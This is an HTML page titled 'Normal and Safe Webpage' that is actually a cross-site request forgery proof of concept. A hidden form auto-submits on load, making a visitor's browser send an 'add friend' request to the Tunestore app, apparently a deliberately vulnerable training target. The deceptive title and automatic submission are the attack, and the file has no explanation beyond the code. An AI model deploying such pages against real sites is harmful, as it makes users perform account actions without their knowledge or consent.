 <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Normal and Safe Webpage</title>
  </head>
  <body>
    <form id="submitMe" action="/Tunestore2020/addfriend.do" method="POST">
      <input type="hidden" name="friend" value="chase"/>
      <input type="submit" value="Submit"/>
    </form>
    <script>
      document.getElementById("submitMe").submit()
    </script>
  </body>
</html>